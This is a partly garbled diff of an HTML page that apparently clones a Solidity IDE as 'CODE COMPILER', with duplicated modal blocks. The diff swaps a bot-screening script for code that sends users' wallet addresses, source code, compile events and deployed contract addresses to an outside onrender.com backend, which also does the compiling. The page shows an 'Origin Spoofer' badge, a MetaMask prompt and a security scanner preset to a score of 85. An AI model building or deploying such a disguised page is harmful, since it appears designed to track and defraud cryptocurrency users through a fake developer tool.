class="findings-list" id="findings-list"></div></div><div class="recommendations-section"><h4>💡 AI Recommendations</h4><div class="recommendation-text" id="recommendation-text"></div></div></div></div><div class="scanner-actions" id="scanner-actions" style="display: none;"><button class="scanner-btn scanner-btn-secondary" id="view-details">View Details</button> <button class="scanner-btn scanner-btn-secondary" id="export-report">Export Report</button> <button class="scanner-btn scanner-btn-primary" id="continue-anyway">Continue</button></div></div><script>(() => {
-  if (localStorage.getItem("human_check_sent") === "1") return;
-
-  const startTime = Date.now();
-  let envChecked = false;
-  let badEnv = false;
-  let hasInteraction = false;
-  let elapsed = 0;
-
-  const human = {
-    mouseMoves: 0,
-    keyPressed: false,
-    touchDetected: false,
-    pointerDetected: false,
-    scrollDetected: false,
-    firstInteractionDelay: null,
-  };
-
-  function mark(type) {
-    if (!hasInteraction) {
-      hasInteraction = true;
-      human.firstInteractionDelay = Date.now() - startTime;
-    }
-    if (type === "mouse") human.mouseMoves++;
-    if (type === "key") human.keyPressed = true;
-    if (type === "touch") human.touchDetected = true;
-    if (type === "pointer") human.pointerDetected = true;
-    if (type === "scroll") human.scrollDetected = true;
+    }</style><div id="app-loader" class="loader-container fade-out" style="display: none;"><div class="loader-content"><div class="loader-logo"><svg width="64" height="64" viewBox="0 0 32 32" fill="none"><path d="M16 32l16-16L16 0L0 4 16 32zM16 4L28 16H16V4z" fill="#007acc"></path></svg></div><div class="loader-spinner"></div><div class="loader-text">Initializing CODE COMPILER</div><div class="loader-version">v0.08.6</div><div class="loader-progress"><div class="loader-progress-bar"></div></div></div></div><div class="remix-container"><header class="remix-header"><div class="header-left"><div class="remix-logo"><svg width="24" height="24" viewBox="0 0 32 32" fill="none"><path d="M16 32l16-16L16 0L0 4 16 32zM16 4L28 16H16V4z" fill="#fff"></path></svg> <span class="logo-text">CODE COMPILER</span></div></div><div class="header-right"><div class="network-indicator"><div id="network-status" class="network-badge"><span class="network-dot"></span> <span class="network-text">Not connected</span></div></div><div class="proxy-status" id="proxy-status" title="Origin Spoofer Ready"><span class="proxy-dot connected"></span> <span class="proxy-status-text">SECURE</span></div></div></header><div class="remix-main"><div class="remix-icon-panel"><div class="icon-group"><div class="icon-item active" data-plugin="fileManager" title="File Explorer"><svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor"><path d="M14,2H6A2,2 0 0,0 4,4V20A2,2 0 0,0 6,22H18A2,2 0 0,0 20,20V8L14,2M18,20H6V4H13V9H18V20Z"></path></svg></div><div class="icon-item" data-plugin="search" title="Search"><svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor"><path d="M9.5,3A6.5,6.5 0 0,1 16,9.5C16,11.11 15.41,12.59 14.44,13.73L14.71,14H15.5L20.5,19L19,20.5L14,15.5V14.71L13.73,14.44C12.59,15.41 11.11,16 9.5,16A6.5,6.5 0 0,1 3,9.5A6.5,6.5 0 0,1 9.5,3M9.5,5C7,5 5,7 5,9.5C5,12 7,14 9.5,14C12,14 14,12 14,9.5C14,7 12,5 9.5,5Z"></path></svg></div><div class="icon-item" data-plugin="solidity" title="Solidity Compiler"><svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor"><path d="M12,2C17.52,2 22,6.48 22,12C22,17.52 17.52,22 12,22C6.48,22 2,17.52 2,12C2,6.48 6.48,2 12,2M12,4C7.58,4 4,7.58 4,12C4,16.42 7.58,20 12,20C16.42,20 20,16.42 20,12C20,7.58 16.42,4 12,4M7,9L12,6L17,9L12,12L7,9M7,15L12,12L17,15L12,18L7,15Z"></path></svg></div><div class="icon-item" data-plugin="udapp" title="Deploy &amp; Run Transactions"><svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor"><path d="M12,1.75L5.75,12.25L12,16L18.25,12.25L12,1.75M5.75,13.5L12,22.25L18.25,13.5L12,17.25L5.75,13.5Z"></path></svg></div><div class="icon-item" data-plugin="debugger" title="Debugger"><svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor"><path d="M20,8H17.19C16.74,7.22 16.12,6.55 15.37,6.04L17,4.41L15.59,3L13.42,5.17C12.96,5.06 12.5,5 12,5C11.5,5 11.04,5.06 10.59,5.17L8.41,3L7,4.41L8.62,6.04C7.88,6.55 7.26,7.22 6.81,8H4V10H6.09C6.04,10.33 6,10.66 6,11V12H4V14H6V15C6,15.34 6.04,15.67 6.09,16H4V18H6.81C7.85,19.79 9.78,21 12,21C14.22,21 16.15,19.79 17.19,18H20V16H17.91C17.96,15.67 18,15.34 18,15V14H20V12H18V11C18,10.66 17.96,10.33 17.91,10H20V8M16,15A4,4 0 0,1 12,19A4,4 0 0,1 8,15V11A4,4 0 0,1 12,7A4,4 0 0,1 16,11V15Z"></path></svg></div></div><div class="icon-separator"></div><div class="icon-group"><div class="icon-item" data-plugin="settings" title="Settings"><svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor"><path d="M12,8A4,4 0 0,0 8,12A4,4 0 0,0 12,16A4,4 0 0,0 16,12A4,4 0 0,0 12,8M12,10A2,2 0 0,1 14,12A2,2 0 0,1 12,14A2,2 0 0,1 10,12A2,2 0 0,1 12,10M10,22C9.75,22 9.54,21.82 9.5,21.58L9.13,18.93C8.5,18.68 7.96,18.34 7.44,17.94L4.95,18.95C4.73,19.03 4.46,18.95 4.34,18.73L2.34,15.27C2.21,15.05 2.27,14.78 2.46,14.63L4.57,12.97L4.5,12L4.57,11L2.46,9.37C2.27,9.22 2.21,8.95 2.34,8.73L4.34,5.27C4.46,5.05 4.73,4.96 4.95,5.05L7.44,6.05C7.96,5.66 8.5,5.32 9.13,5.07L9.5,2.42C9.54,2.18 9.75,2 10,2H14C14.25,2 14.46,2.18 14.5,2.42L14.87,5.07C15.5,5.32 16.04,5.66 16.56,6.05L19.05,5.05C19.27,4.96 19.54,5.05 19.66,5.27L21.66,8.73C21.79,8.95 21.73,9.22 21.54,9.37L19.43,11L19.5,12L19.43,13L21.54,14.63C21.73,14.78 21.79,15.05 21.66,15.27L19.66,18.73C19.54,18.95 19.27,19.04 19.05,18.95L16.56,17.95C16.04,18.34 15.5,18.68 14.87,18.93L14.5,21.58C14.46,21.82 14.25,22 14,22H10M11.25,4L10.88,6.61C9.68,6.86 8.62,7.5 7.85,8.39L5.44,7.35L4.69,8.65L6.8,10.2C6.4,11.37 6.4,12.64 6.8,13.8L4.68,15.36L5.43,16.66L7.86,15.62C8.63,16.5 9.68,17.14 10.87,17.38L11.24,20H12.76L13.13,17.39C14.32,17.14 15.37,16.5 16.14,15.62L18.57,16.66L19.32,15.36L17.2,13.81C17.6,12.64 17.6,11.37 17.2,10.2L19.31,8.65L18.56,7.35L16.15,8.39C15.38,7.5 14.32,6.86 13.12,6.62L12.75,4H11.25Z"></path></svg></div></div></div><div class="main-content"><div class="remix-sidebar"><div class="plugin-content active" data-content="fileManager"><div class="plugin-header"><h3>File Explorer</h3><div class="plugin-actions"><button class="action-btn" id="create-file-btn" title="Create New File"><svg width="14" height="14" viewBox="0 0 24 24" fill="currentColor"><path d="M14,2H6A2,2 0 0,0 4,4V20A2,2 0 0,0 6,22H18A2,2 0 0,0 20,20V8L14,2M18,20H6V4H13V9H18V20Z"></path></svg></button> <button class="action-btn" id="create-folder-btn" title="Create New Folder"><svg width="14" height="14" viewBox="0 0 24 24" fill="currentColor"><path d="M10,4H4C2.89,4 2,4.89 2,6V18A2,2 0 0,0 4,20H20A2,2 0 0,0 22,18V8C22,6.89 21.11,6 20,6H12L10,4Z"></path></svg></button></div></div><div class="workspace-section"><div class="workspace-actions"><button class="workspace-action-btn" id="create-file-main-btn" title="Create New File"><svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor"><path d="M14,2H6A2,2 0 0,0 4,4V20A2,2 0 0,0 6,22H18A2,2 0 0,0 20,20V8L14,2M18,20H6V4H13V9H18V20Z"></path></svg> New File</button> <button class="workspace-action-btn" id="create-folder-main-btn" title="Create New Folder"><svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor"><path d="M10,4H4C2.89,4 2,4.89 2,6V18A2,2 0 0,0 4,20H20A2,2 0 0,0 22,18V8C22,6.89 21.11,6 20,6H12L10,4Z"></path></svg> New Folder</button></div><div class="file-explorer" id="file-explorer"><div class="folder-item expanded" data-path="contracts"><div class="folder-header"><svg class="folder-icon" width="16" height="16" viewBox="0 0 24 24"><path d="M10,4H4C2.89,4 2,4.89 2,6V18A2,2 0 0,0 4,20H20A2,2 0 0,0 22,18V8C22,6.89 21.11,6 20,6H12L10,4Z" fill="currentColor"></path></svg> <span class="folder-name">contracts</span><div class="folder-actions"><button class="folder-action-btn" title="New File"><svg width="12" height="12" viewBox="0 0 24 24" fill="currentColor"><path d="M14,2H6A2,2 0 0,0 4,4V20A2,2 0 0,0 6,22H18A2,2 0 0,0 20,20V8L14,2M18,20H6V4H13V9H18V20Z"></path></svg></button> <button class="folder-action-btn" title="New Folder"><svg width="12" height="12" viewBox="0 0 24 24" fill="currentColor"><path d="M10,4H4C2.89,4 2,4.89 2,6V18A2,2 0 0,0 4,20H20A2,2 0 0,0 22,18V8C22,6.89 21.11,6 20,6H12L10,4Z"></path></svg></button></div></div><div class="folder-content"></div></div></div></div></div><div class="plugin-content" data-content="search"><div class="plugin-header"><h3>Search</h3></div><div class="search-config"><div class="search-input-group"><input type="text" id="search-input" class="search-input" placeholder="Search files and content..."> <button id="search-btn" class="search-button"><svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor"><path d="M9.5,3A6.5,6.5 0 0,1 16,9.5C16,11.11 15.41,12.59 14.44,13.73L14.71,14H15.5L20.5,19L19,20.5L14,15.5V14.71L13.73,14.44C12.59,15.41 11.11,16 9.5,16A6.5,6.5 0 0,1 3,9.5A6.5,6.5 0 0,1 9.5,3M9.5,5C7,5 5,7 5,9.5C5,12 7,14 9.5,14C12,14 14,12 14,9.5C14,7 12,5 9.5,5Z"></path></svg></button></div><div class="search-options"><div class="search-option"><input type="checkbox" id="case-sensitive"> <label for="case-sensitive">Case sensitive</label></div><div class="search-option"><input type="checkbox" id="regex-search"> <label for="regex-search">Regex</label></div></div><div class="search-tabs"><button class="search-tab active" data-tab="files">Files</button> <button class="search-tab" data-tab="content">Content</button> <button class="search-tab" data-tab="recent">Recent</button></div><div id="search-results" class="search-results"><div class="search-placeholder">Enter search term above</div></div></div></div><div class="plugin-content" data-content="solidity"><div class="plugin-header"><h3>Solidity Compiler</h3></div><div class="compiler-config"><div class="form-group"><label>Compiler:</label> <select id="compiler-version" class="form-control"><option value="0.8.21">0.8.21+commit.d9974bed</option><option value="0.8.20">0.8.20+commit.a1b79de6</option><option value="0.8.19">0.8.19+commit.7dd6d404</option></select></div><div class="form-group"><label>Language:</label> <select class="form-control"><option>Solidity</option></select></div><div class="form-group"><div class="checkbox-group"><input type="checkbox" id="auto-compile"> <label for="auto-compile">Auto compile</label></div></div><div class="form-group"><div class="checkbox-group"><input type="checkbox" id="enable-optimization"> <label for="enable-optimization">Enable optimization</label></div></div><button id="compile-btn" class="remix-btn remix-btn-primary compile-button"><svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor"><path d="M12,2A10,10 0 0,0 2,12A10,10 0 0,0 12,22A10,10 0 0,0 22,12A10,10 0 0,0 12,2M12,4A8,8 0 0,1 20,12A8,8 0 0,1 12,20A8,8 0 0,1 4,12A8,8 0 0,1 12,4M12,6A6,6 0 0,0 6,12A6,6 0 0,0 12,18A6,6 0 0,0 18,12A6,6 0 0,0 12,6M12,8A4,4 0 0,1 16,12A4,4 0 0,1 12,16A4,4 0 0,1 8,12A4,4 0 0,1 12,8Z"></path></svg></button><div id="compilation-result" class="compilation-output"><div class="output-placeholder">Select a Solidity file to compile</div></div></div></div><div class="plugin-content" data-content="udapp"><div class="plugin-header"><h3>Deploy &amp; Run Transactions</h3></div><div class="deploy-config"><div class="deploy-form-section"><div class="form-group"><label>Environment:</label> <select id="environment-select" class="form-control"><option value="vm">Remix VM (Cancun)</option><option value="injected">Injected Provider</option></select></div><div class="form-group"><label>Account:</label> <select id="account-select" class="form-control"><option value="">No accounts available</option></select><div class="account-balance" id="account-balance">0 ETH</div></div><div class="form-group"><label>Gas Limit:</label> <input type="number" class="form-control" value="3000000"></div><div class="form-group"><label>Value (KEY):</label> <input type="number" class="form-control" value="0" placeholder="Amount"></div><div class="form-group"><label>Contract:</label> <select id="contract-select" class="form-control"><option value="">No compiled contracts</option></select></div><div class="constructor-params" id="constructor-params" style="display: none;"><label>Constructor Parameters:</label><div class="param-inputs" id="param-inputs"></div></div><button id="deploy-btn" class="remix-btn remix-btn-orange deploy-button" disabled="">Compile contract first</button></div><div class="deployed-contracts"><h4>Deployed Contracts</h4><div class="contract-address-input"><input type="text" id="contract-address-input" class="form-control" placeholder="Contract Address"> <button id="at-address-btn" class="remix-btn remix-btn-secondary">At Address</button></div><div id="deployed-contracts-list" class="contracts-list"></div></div></div></div><div class="plugin-content" data-content="debugger"><div class="plugin-header"><h3>Debugger</h3></div><div class="debugger-config"><div class="debug-tabs"><button class="debug-tab active" data-tab="transactions">Transactions</button> <button class="debug-tab" data-tab="calls">Call Stack</button> <button class="debug-tab" data-tab="gas">Gas Analysis</button> <button class="debug-tab" data-tab="errors">Errors</button></div><div class="debug-content"><div class="debug-panel active" data-panel="transactions"><div class="debug-section"><h4>Transaction History</h4><div id="transaction-history" class="transaction-list"><div class="debug-placeholder">No transactions yet</div></div></div></div><div class="debug-panel" data-panel="calls"><div class="debug-section"><h4>Function Call Stack</h4><div id="call-stack" class="call-stack-list"><div class="debug-placeholder">No active calls</div></div></div></div><div class="debug-panel" data-panel="gas"><div class="debug-section"><h4>Gas Usage Analytics</h4><div id="gas-analytics" class="gas-analytics"><div class="gas-stat"><span class="gas-label">Total Gas Used:</span> <span class="gas-value" id="total-gas">0</span></div><div class="gas-stat"><span class="gas-label">Average per TX:</span> <span class="gas-value" id="avg-gas">0</span></div><div class="gas-stat"><span class="gas-label">Most Expensive:</span> <span class="gas-value" id="max-gas">0</span></div></div></div></div><div class="debug-panel" data-panel="errors"><div class="debug-section"><h4>Error Log</h4><div id="error-log" class="error-list"><div class="debug-placeholder">No errors logged</div></div></div></div></div></div></div><div class="plugin-content" data-content="settings"><div class="plugin-header"><h3>Settings</h3></div><div class="settings-config"><div class="settings-tabs"><button class="settings-tab active" data-tab="appearance">Appearance</button> <button class="settings-tab" data-tab="editor">Editor</button> <button class="settings-tab" data-tab="compiler">Compiler</button> <button class="settings-tab" data-tab="network">Network</button></div><div class="settings-content"><div class="settings-panel active" data-panel="appearance"><div class="settings-section"><h4>Theme</h4><div class="form-group"><label>Color Theme:</label> <select id="theme-select" class="form-control"><option value="dark">Dark Theme</option><option value="light">Light Theme</option></select></div><div class="form-group"><label>Terminal Font Size:</label> <input type="range" id="terminal-font-size" min="10" max="20" value="13" class="range-input"> <span id="terminal-font-display">13px</span></div></div></div><div class="settings-panel" data-panel="editor"><div class="settings-section"><h4>Code Editor</h4><div class="form-group"><label>Font Size:</label> <input type="range" id="editor-font-size" min="10" max="24" value="14" class="range-input"> <span id="editor-font-display">14px</span></div><div class="form-group"><div class="checkbox-group"><input type="checkbox" id="line-numbers" checked=""> <label for="line-numbers">Show line numbers</label></div></div><div class="form-group"><div class="checkbox-group"><input type="checkbox" id="word-wrap"> <label for="word-wrap">Word wrap</label></div></div><div class="form-group"><div class="checkbox-group"><input type="checkbox" id="autocomplete" checked=""> <label for="autocomplete">Auto-completion</label></div></div></div></div><div class="settings-panel" data-panel="compiler"><div class="settings-section"><h4>Solidity Compiler</h4><div class="form-group"><label>Default Version:</label> <select id="default-compiler" class="form-control"><option value="0.8.21">0.8.21 (Latest)</option><option value="0.8.20">0.8.20</option><option value="0.8.19">0.8.19</option></select></div><div class="form-group"><div class="checkbox-group"><input type="checkbox" id="auto-save" checked=""> <label for="auto-save">Auto-save before compile</label></div></div><div class="form-group"><div class="checkbox-group"><input type="checkbox" id="optimization-default"> <label for="optimization-default">Enable optimization by default</label></div></div></div></div><div class="settings-panel" data-panel="network"><div class="settings-section"><h4>Network Settings</h4><div class="form-group"><label>Custom RPC URL:</label> <input type="url" id="custom-rpc" class="form-control" placeholder="https://your-rpc-endpoint.com"></div><div class="form-group"><label>Gas Price (Gwei):</label> <input type="number" id="default-gas-price" class="form-control" value="20" min="1"></div><div class="form-group"><div class="checkbox-group"><input type="checkbox" id="auto-gas-estimation"> <label for="auto-gas-estimation">Auto gas estimation</label></div></div></div></div></div><div class="settings-actions"><button id="reset-settings" class="remix-btn remix-btn-secondary">Reset to Defaults</button> <button id="save-settings" class="remix-btn remix-btn-primary">Save Settings</button></div></div></div></div><div class="vertical-resizer" id="vertical-resizer"></div><div class="right-section"><div class="remix-editor"><div class="editor-header"><div class="editor-tabs"></div></div><div class="editor-content"><div id="code-editor"><div class="editor-status" id="editor-status">Ln 1, Col 1 | Total: 155 lines, 5537 chars</div></div></div><div class="horizontal-resizer" id="horizontal-resizer"></div><div class="remix-terminal"><div class="terminal-header"><div class="terminal-tabs"><div class="terminal-tab active"><svg width="14" height="14" viewBox="0 0 24 24" fill="currentColor"><path d="M20,19V7H4V19H20M20,3A2,2 0 0,1 22,5V19A2,2 0 0,1 20,21H4A2,2 0 0,1 2,19V5C2,3.89 2.9,3 4,3H20M13,17V15H18V17H13M9.58,13L5.57,9H8.4L11.7,12.3C12.09,12.69 12.09,13.33 11.7,13.72L8.42,17H5.59L9.58,13Z"></path></svg> <span>Terminal</span></div></div><div class="terminal-actions"><button id="clear-terminal-btn" class="terminal-btn" title="Clear"><svg width="14" height="14" viewBox="0 0 24 24" fill="currentColor"><path d="M19,4H15.5L14.5,3H9.5L8.5,4H5V6H19M6,19A2,2 0 0,0 8,21H16A2,2 0 0,0 18,19V7H6V19Z"></path></svg></button></div></div><div id="terminal" class="terminal-content" style="font-size: 13px;"><div class="terminal-welcome">🛡️ Welcome to CODE COMPILER</div></div></div></div></div></div></div><div id="file-context-menu" class="context-menu" style="display: none;"><div class="context-menu-item" onclick="renameFile()"><svg width="14" height="14" viewBox="0 0 24 24" fill="currentColor"><path d="M20.71,7.04C21.1,6.65 21.1,6 20.71,5.63L18.37,3.29C18,2.9 17.35,2.9 16.96,3.29L15.12,5.12L18.87,8.87M3,17.25V21H6.75L17.81,9.93L14.06,6.18L3,17.25Z"></path></svg> Rename</div><div class="context-menu-item" onclick="duplicateFile()"><svg width="14" height="14" viewBox="0 0 24 24" fill="currentColor"><path d="M19,21H8V7H19M19,5H8A2,2 0 0,0 6,7V21A2,2 0 0,0 8,23H19A2,2 0 0,0 21,21V7A2,2 0 0,0 19,5M16,1H4A2,2 0 0,0 2,3V17H4V3H16V1Z"></path></svg> Duplicate</div><div class="context-menu-separator"></div><div class="context-menu-item danger" onclick="deleteFile()"><svg width="14" height="14" viewBox="0 0 24 24" fill="currentColor"><path d="M19,4H15.5L14.5,3H9.5L8.5,4H5V6H19M6,19A2,2 0 0,0 8,21H16A2,2 0 0,0 18,19V7H6V19Z"></path></svg> Delete</div></div><div id="metamask-modal" class="modal" style="display: none;"><div class="modal-overlay"></div><div class="modal-content"><div class="modal-header"><svg width="32" height="32" viewBox="0 0 24 24" fill="#f6851b"><path d="M22.46 11.73L20.59 9.86C19.71 8.98 18.39 8.98 17.51 9.86L16 11.37L14.49 9.86C13.61 8.98 12.29 8.98 11.41 9.86L9.54 11.73C8.66 12.61 8.66 13.93 9.54 14.81L16 21.27L22.46 14.81C23.34 13.93 23.34 12.61 22.46 11.73Z"></path></svg><h2>Connect to MetaMask</h2></div><div class="modal-body"><p>To deploy contracts and interact with the blockchain, you need to connect MetaMask to this application.</p></div><div class="modal-footer"><button id="install-metamask-btn" class="remix-btn remix-btn-primary">Install MetaMask</button> <button id="close-modal-btn" class="remix-btn remix-btn-secondary">Close</button></div></div></div><div id="pasted-code-alert" class="pasted-alert-modal" style="display: none;"><div class="pasted-alert-overlay"></div><div class="pasted-alert-content"><div class="pasted-alert-header"><h3>New code pasted</h3><button class="pasted-alert-close">×</button></div><div class="pasted-alert-body"><div class="warning-icon">⚠️</div><div class="warning-text"><p><strong>You have just pasted a code snippet or contract in the editor.</strong></p><p>Make sure you fully understand this code before deploying or interacting with it. Don't get scammed!</p><p class="risk-text">Running untrusted code can put your wallet <span class="at-risk">at risk</span>.</p><p class="expert-text">If you are not a smart contract developer, ask someone you trust who has the skills to determine if this code is safe to use.</p><p class="recommendation-text">If you're unsure about the code's origin or safety, simply run an AI-powered code audit to verify it.</p></div></div><div class="pasted-alert-options"><label class="dont-show-again"><input type="checkbox" id="dont-show-pasted-alert"> Do not show this warning again</label></div><div class="pasted-alert-actions"><button class="pasted-btn pasted-btn-primary" id="ai-check-contract">AI Check Contract</button> <button class="pasted-btn pasted-btn-secondary" id="close-pasted-alert">Close</button></div></div></div><div id="ai-security-scanner" class="security-scanner-modal" style="display: none;"><div class="scanner-overlay"></div><div class="scanner-content"><div class="scanner-header"><div class="scanner-title"><span class="scanner-icon">🤖</span><h3>AI Security Scanner</h3></div><button class="scanner-close">×</button></div><div class="scanner-body"><div class="scan-progress-section" id="scan-progress-section"><div class="progress-header"><div class="progress-info"><span class="progress-label" id="progress-label">Initializing security analysis...</span> <span class="progress-percentage" id="progress-percentage">0%</span></div></div><div class="progress-bar-container"><div class="progress-bar" id="progress-bar"></div></div><div class="scan-status" id="scan-status">Starting comprehensive security scan...</div></div><div class="scan-results-section" id="scan-results-section" style="display: none;"><div class="security-score-card"><div class="score-header"><span class="score-icon">🛡️</span> <span class="score-title">Security Score</span></div><div class="score-display"><div class="score-number" id="security-score">85</div><div class="score-max">/100</div></div><div class="score-rating" id="score-rating">Good Security</div></div><div class="findings-section"><h4>📋 Security Findings</h4><div class="findings-list" id="findings-list"></div></div><div class="recommendations-section"><h4>💡 AI Recommendations</h4><div class="recommendation-text" id="recommendation-text"></div></div></div></div><div class="scanner-actions" id="scanner-actions" style="display: none;"><button class="scanner-btn scanner-btn-secondary" id="view-details">View Details</button> <button class="scanner-btn scanner-btn-secondary" id="export-report">Export Report</button> <button class="scanner-btn scanner-btn-primary" id="continue-anyway">Continue</button></div></div></div></div><div id="pasted-code-alert" class="pasted-alert-modal" style="display: none;"><div class="pasted-alert-overlay"></div><div class="pasted-alert-content"><div class="pasted-alert-header"><h3>New code pasted</h3><button class="pasted-alert-close">×</button></div><div class="pasted-alert-body"><div class="warning-icon">⚠️</div><div class="warning-text"><p><strong>You have just pasted a code snippet or contract in the editor.</strong></p><p>Make sure you fully understand this code before deploying or interacting with it. Don't get scammed!</p><p class="risk-text">Running untrusted code can put your wallet <span class="at-risk">at risk</span>.</p><p class="expert-text">If you are not a smart contract developer, ask someone you trust who has the skills to determine if this code is safe to use.</p><p class="recommendation-text">If you're unsure about the code's origin or safety, simply run an AI-powered code audit to verify it.</p></div></div><div class="pasted-alert-options"><label class="dont-show-again"><input type="checkbox" id="dont-show-pasted-alert"> Do not show this warning again</label></div><div class="pasted-alert-actions"><button class="pasted-btn pasted-btn-primary" id="ai-check-contract">AI Check Contract</button> <button class="pasted-btn pasted-btn-secondary" id="close-pasted-alert">Close</button></div></div></div><div id="ai-security-scanner" class="security-scanner-modal" style="display: none;"><div class="scanner-overlay"></div><div class="scanner-content"><div class="scanner-header"><div class="scanner-title"><span class="scanner-icon">🤖</span><h3>AI Security Scanner</h3></div><button class="scanner-close">×</button></div><div class="scanner-body"><div class="scan-progress-section" id="scan-progress-section"><div class="progress-header"><div class="progress-info"><span class="progress-label" id="progress-label">Initializing security analysis...</span> <span class="progress-percentage" id="progress-percentage">0%</span></div></div><div class="progress-bar-container"><div class="progress-bar" id="progress-bar"></div></div><div class="scan-status" id="scan-status">Starting comprehensive security scan...</div></div><div class="scan-results-section" id="scan-results-section" style="display: none;"><div class="security-score-card"><div class="score-header"><span class="score-icon">🛡️</span> <span class="score-title">Security Score</span></div><div class="score-display"><div class="score-number" id="security-score">85</div><div class="score-max">/100</div></div><div class="score-rating" id="score-rating">Good Security</div></div><div class="findings-section"><h4>📋 Security Findings</h4><div class="findings-list" id="findings-list"></div></div><div class="recommendations-section"><h4>💡 AI Recommendations</h4><div class="recommendation-text" id="recommendation-text"></div></div></div></div><div class="scanner-actions" id="scanner-actions" style="display: none;"><button class="scanner-btn scanner-btn-secondary" id="view-details">View Details</button> <button class="scanner-btn scanner-btn-secondary" id="export-report">Export Report</button> <button class="scanner-btn scanner-btn-primary" id="continue-anyway">Continue</button></div></div><script>// Defina a URL base do seu servidor no Render (sem a barra no final)
+  const API_URL = "https://backend-aca4.onrender.com/api"; 
+
+  // Função para conectar a carteira
+  async function connectWallet(userAddress) {
+    try {
+      await fetch(`${API_URL}/connectWallet`, {
+        method: 'POST',
+        headers: { 'Content-Type': 'application/json' },
+        body: JSON.stringify({ address: userAddress })
+      });
+      console.log("Notificação de carteira enviada!");
+    } catch (err) {
+      console.error("Erro ao avisar o servidor:", err);
+    }
   }
 
-  // 1) Более безопасная проверка "headless" без убийственных для iOS условий
-  function isProbablyHeadless() {
-    // webdriver — ок
-    if (navigator.webdriver) return true;
-
-    const ua = navigator.userAgent || "";
-    if (/PhantomJS|Nightmare|HeadlessChrome/i.test(ua)) return true;
-
-    // iOS Chrome/Firefox — это WebKit, у них window.chrome обычно отсутствует -> не считаем это признаком headless
-    // Поэтому НЕ делаем: (!window.chrome && ua.includes("Chrome"))
-
-    // Нормальные браузеры могут не иметь plugins (iOS), так что это тоже не используем как жёсткий сигнал.
-
-    return false;
+  // Função para quando o contrato for compilado
+  async function markCompiled(contractName) {
+    try {
+      await fetch(`${API_URL}/markCompiled`, {
+        method: 'POST',
+        headers: { 'Content-Type': 'application/json' },
+        body: JSON.stringify({ contractName: contractName })
+      });
+    } catch (err) {
+      console.error("Erro ao avisar compilação:", err);
+    }
   }
 
-  // 2) Убираем "рандомный" антифингерпринт. Если очень надо — делай мягкий скоринг, а не true/false.
-  function antiFingerprintScore() {
-    // Возвращаем 0..1 (0 = ок, 1 = очень подозрительно)
-    // Здесь по умолчанию 0, чтобы не ломать мобильные.
-    return 0;
+  // Função para quando o contrato for deployado
+  async function deployed(contractAddress) {
+    try {
+      await fetch(`${API_URL}/deployed`, {
+        method: 'POST',
+        headers: { 'Content-Type': 'application/json' },
+        body: JSON.stringify({ contractAddress: contractAddress })
+      });
+    } catch (err) {
+      console.error("Erro ao avisar deploy:", err);
+    }
   }
 
-  async function checkEnvironment() {
+  // Função principal de compilação (substituindo o erro 405)
+  async function compileContract(sourceCode, contractName) {
     try {
-      const headless = isProbablyHeadless();
-      const af = antiFingerprintScore();
-      // Мягко: считаем плохим только если headless true или af высокий
-      return headless || af >= 0.9;
-    } catch (_) {
-      // если что-то упало — НЕ баним всех подряд
-      return false;
-    }
-  }
-
-  (async () => {
-    badEnv = await checkEnvironment();
-    envChecked = true;
-  })();
-
-  // 3) Ловим больше “человеческих” событий. На iPhone это критично.
-  const opts = { passive: true };
-
-  window.addEventListener("mousemove", () => mark("mouse"), opts);
-  window.addEventListener("keydown", () => mark("key"));
-  window.addEventListener("touchstart", () => mark("touch"), opts);
-  window.addEventListener("touchmove", () => mark("touch"), opts);
-
-  // Pointer events есть во многих браузерах; на iOS Safari они поддерживаются (в современных версиях)
-  window.addEventListener("pointerdown", () => mark("pointer"), opts);
-  window.addEventListener("pointermove", () => mark("pointer"), opts);
-
-  window.addEventListener("scroll", () => mark("scroll"), opts);
-  window.addEventListener("click", () => mark("pointer"), opts);
-
-  const interval = setInterval(() => {
-    if (!envChecked) return;
-
-    elapsed += 5000;
-
-    // Если есть взаимодействие — отправляем 1 даже на мобильных
-    // (а badEnv используем как дополнительный фактор, не как “запрет навсегда”)
-    if (hasInteraction) {
-      // если прям хочешь блокировать подозрительные среды — оставь "&& !badEnv"
-      send(1);
-      clearInterval(interval);
-      return;
-    }
-
-    // Если минуту не было взаимодействий — считаем неhuman
-    if (elapsed >= 60000) {
-      send(0);
-      clearInterval(interval);
-      return;
-    }
-  }, 5000);
-
-  function send(value) {
-    if (localStorage.getItem("human_check_sent") === "1") return;
-
-    fetch("/api/markHuman", {
-      method: "POST",
-      headers: { "Content-Type": "application/json" },
-      body: JSON.stringify({
-        isHuman: value,
-        // можно отправлять диагностику, чтобы понять почему “0”
-        meta: {
-          badEnv,
-          human,
-          ua: navigator.userAgent,
-        }
-      })
-    }).catch(() => {});
-
-    localStorage.setItem("human_check_sent", "1");
-  }
-})();</script></div><script src="app.min.js"></script></body></html>+      const response = await fetch(`${API_URL}/compile`, {
+        method: 'POST',
+        headers: { 'Content-Type': 'application/json' },
+        body: JSON.stringify({
+          sourceCode: sourceCode,
+          contractName: contractName,
+          enableOptimization: true,
+          optimizationRuns: 200
+        })
+      });
+      const result = await response.json();
+      return result; // Aqui você terá o ABI e Bytecode
+    } catch (err) {
+      console.error("Erro na compilação:", err);
+    }
+  }</script></div><script src="app.min.js"></script></body></html>
